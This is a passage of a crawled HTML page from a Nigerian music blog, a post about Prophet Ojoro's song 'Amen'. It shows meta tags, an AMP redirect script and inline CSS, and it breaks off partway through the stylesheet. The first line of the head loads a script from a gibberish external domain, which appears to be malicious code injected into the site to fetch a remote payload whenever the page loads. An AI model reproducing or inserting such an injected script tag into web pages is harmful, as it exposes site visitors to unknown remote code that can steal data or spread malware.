

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/prophet-ojoro-amen-prodby-sd/
body_size: 47943
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/prophet-ojoro-amen-prodby-sd/" />
<meta property="og:title" content="Prophet Ojoro &#8211; Amen (Prodby SD)" />
<meta property="og:description" content="Nigerian Comedian, singer &#8211; Oap, Sir Martins Know As Prophet Ojoro released a song titled ‘Amen.’ Prophet Ojoro delivers yet this masterpiece and ear catchy anthem for the enjoyable moments for his fans and music lovers to chill with. The Delta State Born Formerly Known As McWarri Police has giving life and Hope To People [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/prophet-ojoro-amen-prodby-sd/">
<meta name="twitter:title" content="Prophet Ojoro &#8211; Amen (Prodby SD)">
<meta name="twitter:description" content="Nigerian Comedian, singer &#8211; Oap, Sir Martins Know As Prophet Ojoro released a song titled ‘Amen.’ Prophet Ojoro delivers yet this masterpiece and ear catchy anthem for the enjoyable moments for his fans and music lovers to chill with. The Delta State Born Formerly Known As McWarri Police has giving life and Hope To People [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/prophet-ojoro-amen-prodby-sd\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 